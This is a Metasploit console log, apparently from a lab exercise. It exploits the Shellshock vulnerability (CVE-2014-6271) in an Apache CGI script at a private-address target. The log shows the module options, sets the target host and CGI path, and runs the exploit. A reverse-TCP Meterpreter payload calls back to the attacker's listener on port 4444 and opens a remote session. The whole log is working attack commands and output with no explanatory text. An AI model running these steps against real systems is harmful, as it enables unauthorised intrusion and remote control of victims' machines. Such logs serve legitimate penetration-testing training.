 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Essentials
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.17.126.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.13.11
rhosts => 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shockme.cgi
targeturi => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.17.126.127:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 3 opened (172.17.126.127:4444 → 192.168.13.11:40454 ) at 2022-11-06 15:34:03 -0500
meterpreter >